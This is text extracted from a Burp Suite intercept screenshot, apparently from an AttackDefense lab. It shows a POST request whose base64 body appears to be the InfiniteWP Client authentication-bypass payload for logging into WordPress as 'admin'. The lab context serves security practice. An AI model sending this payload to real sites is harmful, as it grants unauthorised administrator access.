 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://yimb7lksz8knp7749f8k6sdv1.stager3.attackdefenselabs.com:80 [172.105.37.32]
Forward Drop Intercept is on Action
Raw Headers Hex
POST / HTTP/1.1
Host: yimb7lksz8knp7749f8k6sdv1.stager3.attackdefenselabs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
_IWP_JSON_PREFIX_eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsidXNlcm5hbWUiOiJhZG1pbiJ9fQo=